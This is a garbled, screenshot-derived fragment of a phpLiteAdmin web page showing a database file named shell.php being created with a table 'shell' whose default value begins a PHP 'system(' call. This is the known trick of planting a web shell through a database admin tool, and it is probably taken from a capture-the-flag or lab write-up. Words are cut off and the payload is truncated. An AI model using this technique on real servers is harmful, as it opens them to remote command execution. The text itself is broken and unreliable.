 /usr/databases/shell.php
eating new table: 'shell'
ield Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes <?php system(
Create Canc
Powered by phpLiteAdmin | Page generated in 0.0022 seconds.